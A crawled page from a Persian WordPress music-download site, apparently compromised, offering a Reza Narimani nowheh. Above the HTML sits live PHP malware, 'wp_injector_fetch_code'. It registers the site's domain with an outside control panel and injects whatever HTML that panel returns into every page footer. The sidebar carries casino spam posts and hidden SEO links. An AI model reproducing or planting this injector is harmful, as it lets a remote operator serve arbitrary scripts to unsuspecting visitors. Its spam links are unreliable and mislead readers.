

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D9%86%D9%88%D8%AD%D9%87-%D8%B1%D8%B6%D8%A7-%D9%86%D8%B1%DB%8C%D9%85%D8%A7%D9%86%DB%8C-%D8%A8%D9%86%D8%A7%D9%85-%D8%AF%D8%B3%D8%AA%D8%A7%D9%85%D9%88-%D8%A8%DA%AF/
body_size: 16253
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود نوحه رضا نریمانی بنام دستامو بگیر | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; دانلود نوحه رضا نریمانی بنام دستامو بگیر خوراک برچسب" href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%86%d9%88%d8%ad%d9%87-%d8%b1%d8%b6%d8%a7-%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%af%d8%b3%d8%aa%d8%a7%d9%85%d9%88-%d8%a8%da%af/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; دانلود نوحه رضا نریمانی بنام دستامو بگیررادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود نوحه رضا نریمانی بنام دستامو بگیر رادیو جوان" rel="bookmark" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%86%d9%88%d8%ad%d9%87-%d8%b1%d8%b6%d8%a7-%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%af%d8%b3%d8%aa%d8%a7%d9%85%d9%88-%d8%a8%da%af/">دانلود نوحه رضا نریمانی بنام دستامو بگیر رادیو جوان</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" rel="category tag">مداحی</a></span>
<span>تاریخ : دوشنبه 8 آگوست 2022</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%86%d9%88%d8%ad%d9%87-%d8%b1%d8%b6%d8%a7-%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%af%d8%b3%d8%aa%d8%a7%d9%85%d9%88-%d8%a8%da%af/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%86%d9%88%d8%ad%d9%87-%d8%b1%d8%b6%d8%a7-%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%af%d8%b3%d8%aa%d8%a7%d9%85%d9%88-%d8%a8%da%af/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%86%d9%88%d8%ad%d9%87-%d8%b1%d8%b6%d8%a7-%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%af%d8%b3%d8%aa%d8%a7%d9%85%d9%88-%d8%a8%da%af/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="font-size: 14pt;">نوحه رضا نریمانی بنام دستامو بگیر</span></strong></span></p>
<p style="text-align: center;"><strong><span style="font-size: 12pt;"><a href="http://www.persian-star.net/">دانلود نوحه</a> دستامو بگیر از رضا نریمانی</span><span style="font-size: 12pt;"><a href="http://shahrmusic.com/%d9%86%d9%88%d8%ad%d9%87-%d8%b1%d8%b6%d8%a7-%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%b9%d8%b4%d9%82-%d9%82%db%8c%d9%85%d8%aa-%d9%86%d8%af%d8%a7%d8%b1%d9%87-%d8%a8%d8%a7/"> </a>با بالاترین کیفیت</span></strong></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-7737" src="http://www.persian-star.net/wp-content/uploads/2022/08/Screenshot-2022-07-12-113728.jpg" alt="دانلود نوحه رضا نریمانی بنام دستامو بگیر" width="450" height="430" srcset="http://www.persian-star.net/wp-content/uploads/2022/08/Screenshot-2022-07-12-113728.jpg 450w, http://www.persian-star.net/wp-content/uploads/2022/08/Screenshot-2022-07-12-113728-300x287.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p style="text-align: center;"><strong><span style="font-size: 12pt;">دانلود نوحه رضا نریمانی بنام دستامو بگیر</span></strong></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">1,457 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%86%d9%88%d8%ad%d9%87-%d8%b1%d8%b6%d8%a7-%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%af%d8%b3%d8%aa%d8%a7%d9%85%d9%88-%d8%a8%da%af/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%86%d9%88%d8%ad%d9%87-%d8%b1%d8%b6%d8%a7-%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%af%d8%b3%d8%aa%d8%a7%d9%85%d9%88-%d8%a8%da%af/" rel="bookmark" title="دانلود نوحه رضا نریمانی بنام دستامو بگیر رادیو جوان">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 250 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 383 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 399 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 401 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 412 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 423 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 424 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 461 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 462 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 472 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
